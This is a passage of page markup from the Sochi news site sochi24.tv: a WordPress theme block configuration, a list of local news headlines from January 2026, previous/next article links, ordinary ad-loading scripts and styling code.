tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-19477","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":19477,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="24276";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="4856";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-podveli-ezhenedelnye-itogi-raboty-gorodskih-sluzhb/"  rel="bookmark" class="td-image-wrap " title="В Сочи подвели еженедельные итоги работы городских служб" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/06/237a6a7c-96c3-40a5-bfcf-de869832252a-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-podveli-ezhenedelnye-itogi-raboty-gorodskih-sluzhb/"  rel="bookmark" title="В Сочи подвели еженедельные итоги работы городских служб">В Сочи подвели еженедельные итоги работы городских служб</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:41:52+03:00" >25 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/"  rel="bookmark" title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»">26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:39:13+03:00" >25 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/policejskie-zaderzhali-molodogo-sochinca-kotoryj-ispolzoval-kradennuju-kartu/"  rel="bookmark" title="Полицейские задержали молодого сочинца, который использовал краденную карту">Полицейские задержали молодого сочинца, который использовал краденную карту</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T16:42:15+03:00" >25 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/"  rel="bookmark" title="Массовое отключение света в Сочи планируется 26 января: список улиц">Массовое отключение света в Сочи планируется 26 января: список улиц</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T15:51:03+03:00" >25 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/"  rel="bookmark" title="В трех районах Сочи ликвидируют последствия подвижек грунта">В трех районах Сочи ликвидируют последствия подвижек грунта</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T14:44:35+03:00" >25 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/zhitelyam-donbassa-i-ukrainy-stanet-proshhe-poluchit-rossijskoe-grazhdanstvo/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2022/07/pasport-1068x801.jpg" title="Жителям Донбасса и Украины станет проще получить российское гражданство" width="1068" height="801"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/zhitelyam-donbassa-i-ukrainy-stanet-proshhe-poluchit-rossijskoe-grazhdanstvo/">Жителям Донбасса и Украины станет проще получить российское гражданство</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/v-abhazii-nazvali-prichinu-gigantskih-probok-k-ozeru-rica/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2022/07/pasport-1068x801.jpg" title="В Абхазии назвали причину гигантских пробок к озеру Рица" width="1068" height="801"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/v-abhazii-nazvali-prichinu-gigantskih-probok-k-ozeru-rica/">В Абхазии назвали причину гигантских пробок к озеру Рица</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT 